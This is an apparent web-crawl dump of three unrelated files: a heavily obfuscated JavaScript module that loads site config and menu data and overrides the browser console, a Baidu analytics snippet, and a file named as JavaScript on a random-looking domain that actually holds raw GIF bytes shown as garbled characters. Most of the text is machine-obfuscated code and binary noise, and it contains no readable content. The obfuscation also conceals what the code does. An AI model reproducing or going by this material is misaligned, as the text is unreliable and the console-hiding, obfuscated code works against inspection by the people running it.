import{a as n,s as t,b as r}from"./utils-shared.js";!function(){function n(n,t,r,e){return i(r-940,n)}const t=o();function r(n,t,r,e){return i(r- -129,e)}for(;;)try{if(288771==-parseInt(r(0,0,344,353))/1*(parseInt(r(0,0,327,347))/2)+parseInt(r(0,0,355,343))/3+parseInt(n(1367,0,1395))/4+-parseInt(n(1438,0,1416))/5+-parseInt(n(1394,0,1393))/6+-parseInt(n(1390,0,1412))/7+parseInt(n(1421,0,1403))/8*(parseInt(n(1407,0,1387))/9))break;t.push(t.shift())}catch(e){t.push(t.shift())}}();const e=function(){let n=!0;return function(t,r){function e(n,t,r,e){return i(r- -851,e)}function o(n,t,r,e){return i(t-536,e)}if(o(0,984,0,975)!==o(0,984,0,993)){const n=_0x1fd4b7[e(0,0,-377,-394)](_0x22170e,arguments);return _0x2bec8=null,n}{const o=n?function(){function n(n,t,r,o){return e(0,0,t-497,o)}function o(n,t,r,o){return e(0,0,o-1154,t)}if(r){if("ocEiu"!==n(0,128,0,104)){const n=r[o(0,751,0,777)](t,arguments);return r=null,n}_0x454c26(),_0x217148[o(0,771,0,767)][n(0,132,0,107)]()}}:function(){};return n=!1,o}}}();function o(){const n=["mtu5nda4me9gDKX2sa","AgjVwMO","CMvSB2fK","vefpz3O","y3rVCIGICMv0Dq","DhjHy2u","tu1OEhi","Aw5JBhvKzxm","x19WCM90B19F","z2v0sxrLBq","D1v4EwG","CMv0DxjUicHMDq","C3bSAxq","CgfYC2u","C3rYAw5N","zhb6yKq","y29UzMLNx3rPBq","DgfIBgu","Aw5MBW","ntG3n0n0DMrKvG","r1vREeK","yMLUza","CMLUzYbJB25MAq","CM4GDgHPCYiPka","rxjYB3iGy2XLyq","mZm3ndi4D0jpy2zx","zg5cz0O","mty1nduXnKTosvbRqq","ntq1mtiWC016wfDq","y29UC29Szq","C3LZDgvTx2nVBG","zxHJzxb0Aw9U","y29UC3rYDwn0BW","uuzUC1m","zxn0yw1W","mJmYAM9pqKrg","Bg9JyxrPB24","Dg9tDhjPBMC","BMn0Aw9UkcKG","BgvUz3rO","rNfwEMW","z3Lpr3u","Aw5Nihn5C3rLBq","E30Uy29UC3rYDq","mJqWmdK1mvLnDNrHqW","mu1hwMLHrq","yxbWBhK","zxjYB3i","mty4mJbRCxLrBKK","zfb3z0W","ignVBMzPzZO","zMLN","CMvTB3zLsxrLBq","igTLEsa","s0fJq0i","ChjVDg90ExbL"];return(o=function(){return n})()}e(void 0,function(){function n(n,t,r,e){return i(e- -65,n)}let t;try{t=Function(n(432,0,0,430)+o(290,0,278)+(o(259,0,283)+n(408,0,0,423)+n(406,0,0,386)+" ));"))()}catch(u){if("hboZj"!==o(321,0,297)){const t=_0x47f176("return (fu"+n(375,0,0,401)+(o(289,0,283)+o(280,0,300)+o(283,0,263))+" ));");_0x4d9351=t()}else t=window}const r=t[o(294,0,269)]=t[n(402,0,0,392)]||{};function o(n,t,r,e){return i(r- -188,n)}const c=["log","warn",o(255,0,258),n(437,0,0,410),o(258,0,271),n(455,0,0,436),o(317,0,301)];for(let i=0;i<c[o(251,0,279)];i++){if("TAOgz"!==n(410,0,0,422))return _0x389104[n(442,0,0,415)](n(382,0,0,393)+o(268,0,291)),_0x283f61[o(301,0,292)](o(300,0,312)+"estamp"),!0;{const t=e[o(284,0,272)+"r"][o(277,0,295)][o(268,0,261)](e),u=c[i],f=r[u]||t;t[n(426,0,0,427)]=e[n(369,0,0,384)](e),t[o(260,0,277)]=f[o(252,0,277)][n(387,0,0,384)](f),r[u]=t}}})();const c=(n,t=null)=>{function r(n,t,r,e){return i(r-485,n)}function e(n,t,r,e){return i(r- -685,n)}try{const o=u();if(n[e(-174,0,-194)](".")){if(r(957,0,954)!==r(961,0,975)){const r=((n,t)=>{const r=t[c(0,0,-358,-352)](".");let e=n;function o(n,t,r,e){return i(t- -451,e)}function c(n,t,r,e){return i(e- -848,r)}for(const i of r){if(o(0,17,0,-4)===c(0,0,-362,-371)){const n=_0x36fa1d[o(0,42,0,14)](c(0,0,-371,-348)+"estamp");return n?_0x1aab34(n,10):null}if(!e||"object"!=typeof e||!(i in e))return;if(e=e[i],typeof e===c(0,0,-354,-350)){if(o(0,3,0,-19)!==c(0,0,-381,-394))return null!==_0x3d2391[o(0,42,0,59)](c(0,0,-401,-390)+o(0,28,0,8))&&null!==_0x1a9b2c[o(0,42,0,70)](o(0,49,0,75)+o(0,11,0,37));try{e=JSON[o(0,46,0,35)](e)}catch(u){}}}return e})(o,n);return void 0!==r?r:t}_0xc5c239=_0x1744d1}return void 0!==o[n]?o[n]:t}catch(o){if(e(-210,0,-191)!==r(991,0,979)){const n=_0x40e567[e(-178,0,-192)](e(-250,0,-227)+e(-202,0,-206));return n?_0x5a7687[r(955,0,982)](n):{}}return t}},u=()=>{function n(n,t,r,e){return i(t-84,e)}function t(n,t,r,e){return i(r- -168,n)}try{const r=localStorage[n(0,577,0,585)](n(0,542,0,570)+t(300,0,311));return r?JSON[t(349,0,329)](r):{}}catch(r){if(t(318,0,331)===n(0,583,0,562))return{};try{_0x1b1641=_0xd98ead.parse(_0x4772f5)}catch(e){}}};function i(n,t){const r=o();return i=function(t,e){let o=r[t-=446];void 0===i.bYtLSa&&(i.dcxSmY=function(n){let t="",r="";for(let e,o,c=0,u=0;o=n.charAt(u++);~o&&(e=c%4?64*e+o:o,c++%4)?t+=String.fromCharCode(255&e>>(-2*c&6)):0)o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(o);for(let e=0,o=t.length;e<o;e++)r+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,i.bYtLSa=!0);const c=t+r[0],u=n[c];return u?o=u:(o=i.dcxSmY(o),n[c]=o),o},i(n,t)}!function(){function n(n,t,r,e){return a(n-397,e)}function t(n,t,r,e){return a(t- -267,r)}const r=z();for(;;)try{if(202023==-parseInt(n(711,0,0,671))/1+-parseInt(n(753,0,0,761))/2+-parseInt(t(0,68,94))/3*(parseInt(n(705,0,0,690))/4)+parseInt(n(706,0,0,730))/5*(parseInt(t(0,50,70))/6)+-parseInt(t(0,116,142))/7+-parseInt(t(0,54,54))/8+parseInt(t(0,52,77))/9)break;r.push(r.shift())}catch(e){r.push(r.shift())}}();const f=function(){let n=!0;return function(t,r){function e(n,t,r,e){return a(t-19,r)}function o(n,t,r,e){return a(n- -545,r)}if(e(0,363,385)!==o(-201,0,-221))return _0x21a363[e(0,331,329)](o(-178,0,-139)+o(-181,0,-163)+o(-220,0,-244),_0x516a5c),!1;{const e=n?function(){function n(n,t,r,e){return o(r- -369,0,n)}if(n(-572,0,-553)!==n(-592,0,-553)){const n=_0x54cac4?function(){if(_0x450ce7){const n=_0x42c854.apply(_0x5904d0,arguments);return _0x288230=null,n}}:function(){};return _0x2c75e2=!1,n}if(r){const n=r[o(-197,0,75)](t,arguments);return r=null,n}}:function(){};return n=!1,e}}}();function s(n,t,r,e){return a(r- -369,e)}function a(n,t){const r=z();return a=function(t,e){let o=r[t-=306];void 0===a.AfZGIZ&&(a.OPbeJW=function(n){let t="",r="";for(let e,o,c=0,u=0;o=n.charAt(u++);~o&&(e=c%4?64*e+o:o,c++%4)?t+=String.fromCharCode(255&e>>(-2*c&6)):0)o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(o);for(let e=0,o=t.length;e<o;e++)r+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,a.AfZGIZ=!0);const c=t+r[0],u=n[c];return u?o=u:(o=a.OPbeJW(o),n[c]=o),o},a(n,t)}f(void 0,function(){let n;try{n=Function(r(0,0,225,249)+r(0,0,310,288)+'{}.constructor("retu'+o(-12,0,0,-9)+" ));")()}catch(c){n=window}const t=n[r(0,0,260,279)]=n[r(0,0,309,279)]||{};function r(n,t,r,e){return a(e- -83,r)}const e=[r(0,0,241,250),r(0,0,234,247),r(0,0,325,301),o(-24,0,0,-44),o(-44,0,0,-22),"table",r(0,0,272,262)];function o(n,t,r,e){return a(e- -356,n)}for(let u=0;u<e[r(0,0,211,235)];u++){const n=f[r(0,0,243,237)+"r"][r(0,0,260,243)][o(2,0,0,16)](f),c=e[u],i=t[c]||n;n.__proto__=f.bind(f),n.toString=i[r(0,0,231,246)][r(0,0,273,289)](i),t[c]=n}})();const x={};function z(){const n=["wxbTtLK","ywXS","l2fWAs9JzMC","zMv0y2GGC3LZDa","Aw9UigvYCM9YoG","BsbbueKUlI4","4PYtifvZAw5NihzH","mZa2otu3qKLwDvHv","Aw5MBW","ANnVBG","DMfSAwqGB3iGBq","icaTienVBMzPzW","mJK1nK5bzxfADW","nZy3mJq1q253BKrU","E30Uy29UC3rYDq","4PYtifn5C3rLBsbJ","zxjYB3i","tuvovq","mtu2nZKXu3vNBvj6","C3vJy2vZCW","txntCuu","nNn5DNLcAa","BgvUz3rO","nZm1nJmXmMvozeDVEa","y29UC3rYDwn0BW","mZaWnZmXmMrnC3jZrW","C3rHDhvZvgv4Da","zgf0yq","q09orKLh","BsbJywnOztO","ChjVDg90ExbL","5PwW5O2U5Qc85BYp6zsz6k+V","C3rHDhvZ","Dg9tDhjPBMC","D2fYBG","BwvZC2fNzq","CMv0DxjUicHMDq","Bg9N","zxHJzxb0Aw9U","mtyYzgXhuKLc","D2LtsxG","BML0AwfSAxPHDa","57o757UF5yID5AEl5yYw5AsX6lsL","AxnZAw5NlcbMzq","4PQGienHy2HLigLU","57o757UF6ywn572U6l+u5zUE5BYc5BI4oIa","De5rzfi","x19WCM90B19F","r3Htr0y","DhjHy2u","B25MAwCGyw5Kia","CM4GDgHPCYiPka","yxbWBhK","l2fWAs9Tzw51","BwvUDsbJywnOzq","BgLKignHy2HLza","igrHDge6ia","icaTie1LBNuGqq","y3rVCIGICMv0Dq","ueK6ia","mZa0nJy0CvrgvuHI","C3byuve","zNjVBunHy2HL","BMzPzYbHBMqGBq","6i+C5y2v5PwW5O2U6l+u5zUE5BYc5BI4oIa","z2THt2S","y29UC29Szq","ihn5C3rLBsbJBW","CMLUzYbZExn0zq","iefqstOG","DgfIBgu","rxjYB3iGy2XLyq","zw0Gy29UzMLNoG","rMfPBgvKihrVia","quX1sxq","BMn0Aw9UkcKG","yMLUza","zMv0y2GGBwvUDq","zcbZDwnJzxnZzG","DgnOAw5NigzYBW"];return(z=function(){return n})()}x.CONFIG=s(0,0,9,-22),x.MENU=s(0,0,-20,-42);const B=x,y=async()=>{function e(n,t,r,e){return s(0,0,t-1132,e)}function o(n,t,r,e){return s(0,0,r-1285,e)}try{if(o(0,0,1273,1247)===e(0,1139,0,1125)){const n=_0x429ed0[e(0,1111,0,1091)](_0xc38ec5,arguments);return _0x124bd3=null,n}{if(n()){if("saqAN"!==e(0,1099,0,1112)){const n={};return n[o(0,0,1231,1201)]=!0,n[e(0,1121,0,1095)]=!0,n}{let n;try{n=_0x390404(o(0,0,1248,1245)+e(0,1134,0,1103)+(e(0,1073,0,1099)+o(0,0,1270,1262)+o(0,0,1263,1300)+" ));"))()}catch(c){n=_0x3cab66}const t=n[o(0,0,1278,1244)]=n[e(0,1125,0,1125)]||{},r=["log",o(0,0,1246,1206),o(0,0,1300,1303),"error","exception",o(0,0,1282,1243),"trace"];for(let c=0;c<r[o(0,0,1234,1259)];c++){const n=_0x62e89b[o(0,0,1236,1219)+"r"].prototype[e(0,1135,0,1146)](_0x25782f),u=r[c],i=t[u]||n;n[e(0,1106,0,1130)]=_0x41551a.bind(_0x474f31),n[o(0,0,1245,1280)]=i[e(0,1092,0,1105)][e(0,1135,0,1134)](i),t[u]=n}}}const[u,i]=await Promise[e(0,1140,0,1158)]([fetch(B[o(0,0,1240,1266)]),fetch(B.MENU)]);if(!u.ok){if(e(0,1105,0,1135)!==e(0,1105,0,1112)){_0x4e073d.log(o(0,0,1298,1267)+e(0,1114,0,1117)+" system config and menu");const n={success:!0};return n[e(0,1121,0,1122)]=!0,n}throw new Error(e(0,1132,0,1161)+e(0,1142,0,1121)+e(0,1131,0,1145)+" "+u[o(0,0,1244,1221)]+" "+u[e(0,1085,0,1047)])}if(!i.ok)throw new Error(e(0,1132,0,1130)+o(0,0,1289,1285)+o(0,0,1268,1303)+i.status+" "+i[e(0,1085,0,1075)]);const[f,s]=await Promise[o(0,0,1293,1333)]([u.json(),i[e(0,1148,0,1124)]()]);if(!f[o(0,0,1231,1209)]||!f[e(0,1086,0,1092)]){const n={};return n[e(0,1078,0,1073)]=!1,n[e(0,1075,0,1062)]=e(0,1104,0,1082)+(f[o(0,0,1247,1232)]||"数据格式错误"),n}if(!s[e(0,1078,0,1052)]||!s.data){if("DjxHj"!==o(0,0,1286,1274)){const n={success:!1};return n.error=o(0,0,1276,1314)+(s[e(0,1094,0,1117)]||o(0,0,1243,1215)),n}if(_0x539cf8){const n=_0x311e4f[o(0,0,1264,1271)](_0x50b7ff,arguments);return _0x1d6918=null,n}}t(f[e(0,1086,0,1053)]),r(s[o(0,0,1239,1217)]);const a={};return a[e(0,1078,0,1118)]=!0,a[e(0,1121,0,1124)]=!1,a}}catch(u){if("lycXg"!==o(0,0,1232,1253)){const n={};return n[e(0,1078,0,1075)]=!1,n[e(0,1075,0,1100)]=u.message||o(0,0,1254,1262),n}{const n={};return n[e(0,1078,0,1057)]=!1,n[o(0,0,1228,1263)]=e(0,1123,0,1101)+(_0x15c8d8[e(0,1094,0,1069)]||"数据格式错误"),n}}};export{c as g,y as i};


--- FILE ---
content_type: application/javascript
request_url: http://www.sxredstar.com/static/1.js
body_size: 252
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a11fc85ade75f86f2a1c2924233a3d37";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cbc.11tbcrzl5e.com/xmdxxtb.gif.js
body_size: 39950
content:
GIF89ad d �� Ґ��gKG�/�J1������j6�Լ��ƪ���E����95�#k�tBA<����!w�Ÿ���up�yd8���ٴ�껫����ʧ������⶗��E���ًZ)�δػ��aٽ�'$�l��rP�'�dL$����#{�J�Ŝ�٩s[4'�g��跊|2��Ū���XE%����diR)���ʤ��s��f�7"�kB��uɘ�j�c�ԭ�|fB�dC�tf������������yf�r����Ɨ{����t���γ�sVK���Ù��������a���ΐ�r�ֽ��z�3��C�_�I���ֺ�ӵ�߼����縝lV/��v�˳���Ϻ�ZC����p�x�ê�����h�xV̬����Ө���� ��ȷĳ�hg�U�Գ�4)"�æ�eU�ˮ�i������cG��֩�h���X?.+�ǹ���w�ǫ�����̄m��֦[�ͳ���ݘjR����mɺ��wO������xvg�����賃YfD6���nk����̼�zIܺ�ީ���γ���w����ǯ�}�ƽ�ǩ�
pZ(�ˮö�ϩϚ!u��j86�ʹ��� '6+?��v���޴��NM�ҽ��ߚj��ȬyN6���NI?⫴޸����׺����Jb`˩�1yL#����6��0ٵ�5$��Ѷ��Ĵ���DY$�m?��{�y���]y��ޢȷ�j#ͮ���ɉ_ 
�]k����2K���ٰ����ᚠ�;;���h p� �� m���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:13365d04-0d51-3f4f-88d1-3bc454fa9fd1" xmpMM:DocumentID="xmp.did:0E358FA4D5C411F08233CF155F398F58" xmpMM:InstanceID="xmp.iid:0E358FA3D5C411F08233CF155F398F58" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ab5b20e0-fa03-5644-a218-2acdf44cb26d" stRef:documentID="xmp.did:13365d04-0d51-3f4f-88d1-3bc454fa9fd1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �	H����*\Ȱ�Ç#J�Ȱ�ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�B�d�`�N�v(P����F�<���ʵkשV/b��(���v�X�b�c^� ��,����iv��(\����Q��5���"
[���"J�˘/GyQEV���Q��q�&gk� J�1�cS�Z��#��T�i�d�ȁ[�0yp� Ǔ#@[��1N���ٻ�oW�D��˕'�?�	 ����z��[�jJ���U*;O�o�M�)rVv��d����� ���A����YP�v%�w28F.�9�Q��X��q�W���c �����N*n$�?ApBg��ȕ�5�ٓNz�.Ꮔ
4�R �mO(����f�gV��
>��%?3��Y�I���]9��hJ��W�ɗ?RT1F�I�!�$�裉�"A���LAf�Q8z'����U���h@� �hCU�ҕ����^Mr����������B5����K��B.<��G��U	7�0� )�S�͖謷ݺ���J�������%�0#�^+,�8���������E�!�%&�0��;��+� �*�*l1��:��(�4�E�����rŌ�7��)#��c1�&�z�.Kg�q��.�c2����긼�0˼@�6ے]:�ꂰSO=�?'[�0��y&�^Tq�dp�?-��4Kv9�f�ӺU��r�Y�������7 +����p����S�s�yc�F_�}��� ��A�Kg��j��2���[7;F�^�by�`03�ߜd@��9�r��%q�W>�޷�)���)�������O�Z�@�x��E�^��:�?6]xK�� A�>l�
�ڎ��cW��iRy
�p�Gɞڽ�p��+Є]�`�p�}�����g���X�k	�w>{=[Y�4H#��u7���A����J��̷B�qO�� n����0N���Vh�H�J&�F3�ApK�@��x����F�!mxC��+�B �x-2 ��[)��q�	y�&,zB��@.�]Y&A�*�2>��`-k-
���V	F�9��p+�"�G|�ZT(c�􇬭 n D�D�HNlR=�D�L��a�`w���4�u�H��:�|�uJ@��a �@l-o5�W�R�3A�?&���T�$�1�0���)M,�� N��Z) �*�@�i�a�X8����ƌ�,aN��U�`�|�c��9O�����BR���`ZHA �@P2"TX����Ls��X�ҏ}�D)Rq
T�B�bd`K�J>-R�(�*��VFc�&�ԥ��K]ڏ��48�iN'���z��T�U
Ĉ2
&>Ո"\�΂���,
�*(�� �����
��_Ū>n ֯��z�^U׺�@ܯ���ȢJ�U�r�[��:�Zd�~ի��Z��V�[�?�zجWI�E~�V��� �h[�@4�O`+R��Z�`bի�@Xf�2�F�HuX$V-�V��E�h*��s)V�])��Z�:Q�M��J������l��U�2vZ��� �*B�z峅g�^}�p��d{Y��V����g��Y����e�_7+��η��|,\��E�ů��,f��UNB����E`��[��w��|o
&1 ��U8�d+�~��V0W)��\i��%lU��W;6�b/c���P��Z`�>R	Y���,� �1��0�#��%h��j��7�]Ev{��GŮ��Jo�XԂ��=l�E��$#v���UmVS���v�4��#ŜA�N˱Yu�c;\e��È��bk,VM�w+H�kFh��022�,���7����&��;�YH{$�Y���[�=�+�k���
g6�l~�i����92�j��vjT��:�a�̲^�~���Hej/��ǹ�ʎ4�?�`�ڙE��j�[\���we{nr��F.1F��U�v�)bjQ_x��0
���G^�N����3=8I��֔�&nx��+o�4K�8Iq:�,5��-�NG~R��\�"�iB2����Ј�Y�╦#Ԣ�+���d��jA�&w��\���Xk/�U6�նUSU([US\�$��{��v�@t]��a�ψͮ�*��*ȼ��:�z?�:�i<��	�W�{��� L����Z�Pձn7X�
�sὌgA0��m��ٮ������ά�2������@�lQ抐��y�w�ꕿ�9�\�ͥvy|^�Z���X�qnul��i�Q��,�ݞU� \,I����z.AFȽ|/oK{Voޮ���~;�$W A~-��a�jf���h�س����E�+&��y����h-�z��yp�~ܖWn�\J�#��y(V��)�V��[>�P�0��wsfz��`9��y��`
�U��E��� 2�$5�y��3{��m(�(���oDlw|��Uo$d ��y"�sn���'T��[��|"���U��t�Ut�b���W)Pk)�A`�U��t4~X|#�|EX�qh�Y՗yS�X ��̐]�(�q���zC�K���j�n����O�{�VY]�?T�"��^%�r_4Q*�Rf$�]�=*w5S�j��=��S���p�W`�Tp�׋�}r��hQ�$�x��D�،������� !� � ,    d d  � �	H����*\Ȱ�Ç#J��Пŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A�̹�='�łz-x��T�'A��JժU��	��NS�;yR�"u��Q�}1&kYc�P�:�i�d�: �EY�cЦ}+K��t���)e�Ը��Z�J9��(Q�H��#��-,�M�N��f�NV]�����~n��t ��8�G��[�X���|�5�<g�4=�o� s�eɍ��j�n_ y}$ir�4mg���b�E)��[�ׅ �q*?):��*ߐ_��V��c  � |'cU�g�F����@�'EN�dG[/����md�,o��"f%�G���~2U�h�mfHFXa8�c��^Kd��,��"�:&��, ��Bt3��Ql%#="A䖛u�%�G,�B�4I�хUD��~d�kp�)'�p��
G�d&GN$'M���0�r� ĝ%��cJATq�.�y�qr����=��*AG,
h����B[Q�7���GŦ��:�X����:`�!�(���F�d�]���� �ֺ­�����غlv�`
���V)�g�d��L�w��-=�+��c, ���>.�8��sQ �p��<���k�^���KQ���#G�W*˥<�Ê���-i��,;��E�P��o��)M���$/��
)��R���r˄^���4�,������
#��3�b�&��3�d����<Ʒ�p0�l����/���+��n��,m�'b��)b:,8&� �i��x\p��y���^�0����Ĩ/~'�3ݮc��Q	<{�6d��I��������
@��lk�  ���I��g��+/�EЊD� =���>@��]�'&�4Й?�lJ Ћ�{�)� w�\��{X'/��xOC�*Ŋ�����z��+I��5i�V�sI|�	h�A�
�K������k	�0���E�_/� �F���%�D�&q�m�N��O� `c�ka�Nb1yA2���]��u�a>��KԆ�@q ,|	/6%�$�p&��̶����`ST0�g��`���j�K4�>���#-HA���l�'	��є7�1~ܔ�D2��a�
}�����(������?~d�Z@	�h�����"_b�Պ�X'��Y-�
���(e2	�Jf��B;�Qp�C�"���X�$v(A
6fǥ9�d`8(YLc�'-x�/1��nb�
�� 5���c�S�J<�:���u�,�|�:�)O+�e#�(A�(��O<b�	���F�� �#�,g<1R}8���@-R@28�	Շ?��!��� �Ck҂��XV�ҕ���G�ыh��p�Nw�S���<=0����#%CL㩅�T��4)F8Q���`IE����Q3�iS1�P2����Th;9ՙ����h ,�эf5#MiF�
Ҥ=!e%�E�z��$�:}�Co��Z�:ul^�AP���;=(J��٥�U#�Щ]��
\��7(kXzЌ�@���'TO�U-����?]�g���*խ�H�c��Z̶���Go ����9􈋮�������hh�هr����*g��ѝ���elu�;K
�t.��� l�S�f��߅YYś��vs�+U!nw�z���(XwjV����}kG��T�v�B9�0���ӹ�"�]-O��ы$w�'+*G_{W�~#����U�����oG���#W�wM���{�YR��'��G��c�������Q�����A�K^�U�+-jj�!<���-*�d}�X��`,���⍄u��hGElU�B���mVk�Vk�Y#�ŀ����3��(?!M�H+ٲ�tM�y�z�s��F'oC-Oz��}��(H��IWZ��h�
y�^��#�Դ>]��\'T1�\ŘuZ�0��5�md�cc��P#zF�'[��n�У�n�k'�ԝ�$�Z-H8hΪ�ql��rs�!}������پ�v�\^"_�9� 9F�閱pS/�3�Qv���V�{G���Ci�`���9G�ή������KR�B����Et
�Ʀ i&��zengdcĽ]�ȗ�H�|GT��3n���Z(�����p掐\#��z��V��;����a\ԯ=���ϑ�f����V{W	E�1���(�N�4�*t��.��׎��V��pht�\g����Op(�/���=9#�?�m�P* V��m����eg��9�>���i,���<G�M��=ˊ|B}�a��r���H݋*Ѳ�v�ݶ���p��t��z��S�W��� �������&�,������# �'J&}����/��Om,P�_�ɿ��������
 !� � ,    d d  � �	H����*\Ȱ�Ç#J�Ȱ�ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�B�d�`�N�v(P����F�<���ʵkשV/b��(���v�X�b�c^� ��,����iv��(\����Q��5���"
[���"J�˘/GyQEV���Q��q�&gk� J�1�cS�Z��#��T�i�d�ȁ[�0yp� Ǔ#@[��1N���ٻ�oW�D��˕'�?�	 ����z��[�jJ���U*;O�o�M�)rVv��d����� ���A����YP�v%�w28F.�9�Q��X��q�W���c �����N*n$�?ApBg��ȕ�5�ٓNz�.Ꮔ
4�R �mO(����f�gV��
>��%?3��Y�I���]9��hJ��W�ɗ?RT1F�I�!�$�裉�"A���LAf�Q8z'����U���h@� �hCU�ҕ����^Mr����������B5����K��B.<��G��U	7�0� )�S�͖謷ݺ���J�������%�0#�^+,�8���������E�!�%&�0��;��+� �*�*l1��:��(�4�E�����rŌ�7��)#��c1�&�z�.Kg�q��.�c2����긼�0˼@�6ے]:�ꂰSO=�?'[�0��y&�^Tq�dp�?-��4Kv9�f�ӺU��r�Y�������7 +����p����S�s�yc�F_�}��� ��A�Kg��j��2���[7;F�^�by�`03�ߜd@��9�r��%q�W>�޷�)���)�������O�Z�@�x��E�^��:�?6]xK�� A�>l�
�ڎ��cW��iRy
�p�Gɞڽ�p��+Є]�`�p�}�����g���X�k	�w>{=[Y�4H#��u7���A����J��̷B�qO�� n����0N���Vh�H�J&�F3�ApK�@��x����F�!mxC��+�B �x-2 ��[)��q�	y�&,zB��@.�]Y&A�*�2>��`-k-
���V	F�9��p+�"�G|�ZT(c�􇬭 n D�D�HNlR=�D�L��a�`w���4�u�H��:�|�uJ@��a �@l-o5�W�R�3A�?&���T�$�1�0���)M,�� N��Z) �*�@�i�a�X8����ƌ�,aN��U�`�|�c��9O�����BR���`ZHA �@P2"TX����Ls��X�ҏ}�D)Rq
T�B�bd`K�J>-R�(�*��VFc�&�ԥ��K]ڏ��48�iN'���z��T�U
Ĉ2
&>Ո"\�΂���,
�*(�� �����
��_Ū>n ֯��z�^U׺�@ܯ���ȢJ�U�r�[��:�Zd�~ի��Z��V�[�?�zجWI�E~�V��� �h[�@4�O`+R��Z�`bի�@Xf�2�F�HuX$V-�V��E�h*��s)V�])��Z�:Q�M��J������l��U�2vZ��� �*B�z峅g�^}�p��d{Y��V����g��Y����e�_7+��η��|,\��E�ů��,f��UNB����E`��[��w��|o
&1 ��U8�d+�~��V0W)��\i��%lU��W;6�b/c���P��Z`�>R	Y���,� �1��0�#��%h��j��7�]Ev{��GŮ��Jo�XԂ��=l�E��$#v���UmVS���v�4��#ŜA�N˱Yu�c;\e��È��bk,VM�w+H�kFh��022�,���7����&��;�YH{$�Y���[�=�+�k���
g6�l~�i����92�j��vjT��:�a�̲^�~���Hej/��ǹ�ʎ4�?�`�ڙE��j�[\���we{nr��F.1F��U�v�)bjQ_x��0
���G^�N����3=8I��֔�&nx��+o�4K�8Iq:�,5��-�NG~R��\�"�iB2����Ј�Y�╦#Ԣ�+���d��jA�&w��\���Xk/�U6�նUSU([US\�$��{��v�@t]��a�ψͮ�*��*ȼ��:�z?�:�i<��	�W�{��� L����Z�Pձn7X�
�sὌgA0��m��ٮ������ά�2������@�lQ抐��y�w�ꕿ�9�\�ͥvy|^�Z���X�qnul��i�Q��,�ݞU� \,I����z.AFȽ|/oK{Voޮ���~;�$W A~-��a�jf���h�س����E�+&��y����h-�z��yp�~ܖWn�\J�#��y(V��)�V��[>�P�0��wsfz��`9��y��`
�U��E��� 2�$5�y��3{��m(�(���oDlw|��Uo$d ��y"�sn���'T��[��|"���U��t�Ut�b���W)Pk)�A`�U��t4~X|#�|EX�qh�Y՗yS�X ��̐]�(�q���zC�K���j�n����O�{�VY]�?T�"��^%�r_4Q*�Rf$�]�=*w5S�j��=��S���p�W`�Tp�׋�}r��hQ�$�x��D�،������� !� � ,    d d  � �	H����*\Ȱ�Ç#J��Пŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A�̹�='�łz-x��T�'A��JժU��	��NS�;yR�"u��Q�}1&kYc�P�:�i�d�: �EY�cЦ}+K��t���)e�Ը��Z�J9��(Q�H��#��-,�M�N��f�NV]�����~n��t ��8�G��[�X���|�5�<g�4=�o� s�eɍ��j�n_ y}$ir�4mg���b�E)��[�ׅ �q*?):��*ߐ_��V��c  � |'cU�g�F����@�'EN�dG[/����md�,o��"f%�G���~2U�h�mfHFXa8�c��^Kd��,��"�:&��, ��Bt3��Ql%#="A䖛u�%�G,�B�4I�хUD��~d�kp�)'�p��
G�d&GN$'M���0�r� ĝ%��cJATq�.�y�qr����=��*AG,
h����B[Q�7���GŦ��:�X����:`�!�(���F�d�]���� �ֺ­�����غlv�`
���V)�g�d��L�w��-=�+��c, ���>.�8��sQ �p��<���k�^���KQ���#G�W*˥<�Ê���-i��,;��E�P��o��)M���$/��
)��R���r˄^���4�,������
#��3�b�&��3�d����<Ʒ�p0�l����/���+��n��,m�'b��)b:,8&� �i��x\p��y���^�0����Ĩ/~'�3ݮc��Q	<{�6d��I��������
@��lk�  ���I��g��+/�EЊD� =���>@��]�'&�4Й?�lJ Ћ�{�)� w�\��{X'/��xOC�*Ŋ�����z��+I��5i�V�sI|�	h�A�
�K������k	�0���E�_/� �F���%�D�&q�m�N��O� `c�ka�Nb1yA2���]��u�a>��KԆ�@q ,|	/6%�$�p&��̶����`ST0�g��`���j�K4�>���#-HA���l�'	��є7�1~ܔ�D2��a�
}�����(������?~d�Z@	�h�����"_b�Պ�X'��Y-�
���(e2	�Jf��B;�Qp�C�"���X�$v(A
6fǥ9�d`8(YLc�'-x�/1��nb�
